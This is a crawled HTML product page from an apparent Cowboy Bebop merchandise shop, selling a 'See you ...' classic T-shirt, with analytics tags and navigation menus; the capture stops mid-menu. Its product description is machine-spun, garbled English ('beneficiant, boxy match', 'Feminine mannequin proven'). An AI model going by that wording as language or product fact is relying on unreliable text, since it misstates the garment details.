

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cowboybebop.store/product/cowboy-bebop-t-shirts-see-you-classic-t-shirt-rb2910-2/
body_size: 27026
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/cowboybebop.store/uploads/Cowboy Bebop Store logo-1750927831.png">
    <meta name="csrf-token" content="">
    <title>Cowboy Bebop T-Shirts - See you ... Classic T-Shirt RB2910 | Cowboy Bebop Store - Official Cowboy Bebop Merchandise Shop</title>

            
        <meta property="og:title" content="Cowboy Bebop T-Shirts - See you ... Classic T-Shirt RB2910 | Cowboy Bebop Store - Official Cowboy Bebop Merchandise Shop" />
    
    <meta property="og:description" content="&quot;&quot;

The usual, conventional t-shirt for on a regular basis put on
Traditional, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and sporting measurement Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />
    <meta name="description" content="&quot;&quot;

The usual, conventional t-shirt for on a regular basis put on
Traditional, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and sporting measurement Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1066/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u7.jpg" /> 
    <meta property="og:url" content="https://cowboybebop.store/product/cowboy-bebop-t-shirts-see-you-classic-t-shirt-rb2910-2" />
    <link rel="canonical" href="https://cowboybebop.store/product/cowboy-bebop-t-shirts-see-you-classic-t-shirt-rb2910-2" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Cowboy Bebop T-Shirts - See you ... Classic T-Shirt RB2910",
    "description": "\"\"\n\nThe usual, conventional t-shirt for on a regular basis put on\nTraditional, beneficiant, boxy match\nMale mannequin proven is 6'0\" / 183 cm tall and sporting measurement Medium\nFeminine mannequin proven is 5'8\" / 173 cm tall and sporting measurement Small\nHeavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for sturdiness\n\n",
    "url": "https://cowboybebop.store/product/cowboy-bebop-t-shirts-see-you-classic-t-shirt-rb2910-2",
    "image": "https://lunar-merch.b-cdn.net/cowboybebop.store/media/1066/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u7.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://cowboybebop.store/product/cowboy-bebop-t-shirts-see-you-classic-t-shirt-rb2910-2",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Cowboy Bebop Store - Official Cowboy Bebop Merchandise Shop"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 2,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "COWBOYST93457",
    "category": "Cowboy Bebop T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://cowboybebop.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://cowboybebop.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://cowboybebop.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "nr3f3d4spx");
</script>
<meta name="google-site-verification" content="BhKILSXj_EeH1-gkBLTI1KEZ_QDNMBVFHSXEkG-Gwwc" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TLPQS48R0F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TLPQS48R0F');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://cowboybebop.store" class="relative block">
                    <span class="sr-only">Cowboy Bebop Store - Official Cowboy Bebop Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/cowboybebop.store/uploads/Cowboy Bebop Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://cowboybebop.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://cowboybebop.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://cowboybebop.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://cowboybebop.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://cowboybebop.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://cowboybebop.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://cowboybebop.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://cowboybebop.store/collections/cowboy-bebop-accessories" class="block text-sm font-medium">Cowboy Bebop Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-backpacks" class="font-light rounded text-sm">Cowboy Bebop Backpacks</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-bags" class="font-light rounded text-sm">Cowboy Bebop Bags</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-face-masks" class="font-light rounded text-sm">Cowboy Bebop Face Masks</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-mugs" class="font-light rounded text-sm">Cowboy Bebop Mugs</a>
                                                                                                    </div>
                                                                                                                                <a href="https://cowboybebop.store/collections/cowboy-bebop-cases" class="block text-sm font-medium">Cowboy Bebop Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://cowboybebop.store/collections/cowboy-bebop-charactors" class="block text-sm font-medium">Cowboy Bebop Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://cowboybebop.store/collections/edward-merch" class="font-light rounded text-sm">Edward Merch</a>
                                                                                                            <a href="https://cowboybebop.store/collections/faye-valentine-merch" class="font-light rounded text-sm">Faye Valentine Merch</a>
                                                                                                            <a href="https://cowboybebop.store/collections/jet-black-merch" class="font-light rounded text-sm">Jet Black Merch</a>
                                                                                                            <a href="https://cowboybebop.store/collections/spike-spiegel-merch" class="font-light rounded text-sm">Spike Spiegel Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://cowboybebop.store/collections/cowboy-bebop-cloth" class="block text-sm font-medium">Cowboy Bebop Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-hoodies" class="font-light rounded text-sm">Cowboy Bebop Hoodies</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-sweatshirts" class="font-light rounded text-sm">Cowboy Bebop Sweatshirts</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-t-shirts" class="font-light rounded text-sm">Cowboy Bebop T-Shirts</a>
                                                                                                            <a href="https://cowboybebop.store/collections/ugly-christmas-sweater" class="font-light rounded text-sm">Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://cowboybebop.store/collections/cowboy-bebop-decoration" class="block text-sm font-medium">Cowboy Bebop Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-blanket" class="font-light rounded text-sm">Cowboy Bebop Blanket</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-pillows" class="font-light rounded text-sm">Cowboy Bebop Pillows</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-posters" class="font-light rounded text-sm">Cowboy Bebop Posters</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-puzzles" class="font-light rounded text-sm">Cowboy Bebop Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://cowboybebop.store/collections/cowboy-bebop-workout-gear" class="block text-sm font-medium">Cowboy Bebop Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-tank-tops" class="font-light rounded text-sm">Cowboy Bebop Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://cowboybebop.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://cowboybebop.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://cowboybebop.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-accessories" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-backpacks" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-bags" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-face-masks" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-mugs" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-cases" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-charactors" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/edward-merch" class="flex justify-between items-center hover:underline grow">Edward Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/faye-valentine-merch" class="flex justify-between items-center hover:underline grow">Faye Valentine Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/jet-black-merch" class="flex justify-between items-center hover:underline grow">Jet Black Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/spike-spiegel-merch" class="flex justify-between items-center hover:underline grow">Spike Spiegel Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-cloth" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-hoodies" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-sweatshirts" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-t-shirts" class="flex justify-between items-center hover:underline grow">Cowboy Bebop T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-decoration" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-blanket" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-pillows" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-posters" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-puzzles" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-workout-gear" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-tank-tops" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
